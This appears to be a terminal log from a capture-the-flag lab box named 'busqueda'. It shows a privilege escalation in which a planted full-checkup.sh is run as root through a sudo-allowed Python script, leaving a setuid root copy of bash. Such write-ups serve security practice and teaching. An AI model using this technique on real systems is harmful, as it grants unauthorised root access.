 svc@busqueda:~$ cd /opt/scripts
svc@busqueda:/opt/scripts$ cd
svc@busqueda:~$ echo $'#!/bin/bash\ncp /bin/bash /home/svc/hacked\nchmod 4777 /home/svc/hacked' > full-checkup.sh
svc@busqueda:~$ chmod +x full-checkup.sh
svc@busqueda:~$ sudo -u root /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
[+] Done!
svc@busqueda:~$ ls -l
total 1372
-rwxrwxr-x 1 svc  svc       70 Mar  5 09:04 full-checkup.sh
-rwsrwxrwx 1 root root 1396520 Mar  5 09:04 hacked
-rw-r----- 1 root svc       33 Mar  5 03:30 user.txt